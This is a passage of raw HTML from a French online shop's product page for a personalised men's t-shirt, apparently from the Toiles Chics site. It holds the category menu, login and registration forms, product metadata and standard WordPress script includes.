	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons différentes technologies, telles que les cookies, pour personnaliser les contenus et les publicités, proposer des fonctionnalités sur les réseaux sociaux et analyser le trafic. Merci de cliquer sur le bouton ci-dessous pour donner votre accord.<br />
 <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">MERCI</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="baaeb74c0a8540afe7217db474612ddf" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="52584d1bac605ce17e0e6a32302ae9d6" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div data-rocket-location-hash="f0bc1b09db77533f0eada403d8191271" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="ca23d0373a76d764b5edf8877260b6fe" class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="813fd722d6c4e9424af1688146f73bed" class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Se connecter</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a2129a59f1" /><input type="hidden" name="_wp_http_referer" value="/nos-produits/tee-shirts-homme-personnalisables/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://toileschics.com/mon-compte/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">S’inscrire</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div><!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-registration-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-registration-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-registration-form" value="1" checked="checked"><span>Inscrivez-vous pour recevoir notre lettre d'information !</span></label></p><!-- / Mailchimp for WordPress -->
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5167ea5a2b" /><input type="hidden" name="_wp_http_referer" value="/nos-produits/tee-shirts-homme-personnalisables/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://toileschics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Nos produits","@id":"https://toileschics.com/nos-produits/"}},{"@type":"ListItem","position":3,"item":{"name":"Personnalisation","@id":"https://toileschics.com/categorie-produit/personnalisation/"}},{"@type":"ListItem","position":4,"item":{"name":"T-Shirts","@id":"https://toileschics.com/categorie-produit/personnalisation/t-shirts/"}},{"@type":"ListItem","position":5,"item":{"name":"T shirt Homme Personnalis\u00e9","@id":"https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/#product","name":"T shirt Homme Personnalis\u00e9","url":"https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/","description":"Un t-shirt personnalis\u00e9 homme \u00e0 la pointe de la mode ! Cr\u00e9ez votre propre t-shirt et d\u00e9marquez vous : ajoutez le motif de votre choix, \u00e9crivez un pr\u00e9nom...\r\nLa personnalisation est simple et rapide gr\u00e2ce \u00e0 notre module de personnalisation instantan\u00e9.\r\n\r\nCoupe normale.\r\n\r\nCaract\u00e9ristiques :\r\n\r\nComposition : 100% COTON 180gr\r\n\r\nTailles : XS , S , M, L, XL , XXL\r\n\r\nConseil d'entretien : lavable \u00e0 la machine\r\n\r\nFabriqu\u00e9 en France avec amour \u2665\r\n\r\n&amp;nbsp;\r\n\r\nOptez aussi pour un t shirt femme personnalis\u00e9 pour \u00eatre assorti \u00e0 votre femme !","image":"https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg","sku":"TSH","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/","seller":{"@type":"Organization","name":"Toiles Chics","url":"https://toileschics.com"}}]}]}</script>
<div data-rocket-location-hash="427358051648c07e7a16664ffdef7094" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="c940bbb701c067bbad10900639bbb3bc" class="pswp__bg"></div>
	<div data-rocket-location-hash="92a18ee7904c68432b53e60cad0c072b" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4a8bc3f5ae7d42249a21d851084d201b" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="bf0442ef619a1a34881590d494cdb181" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
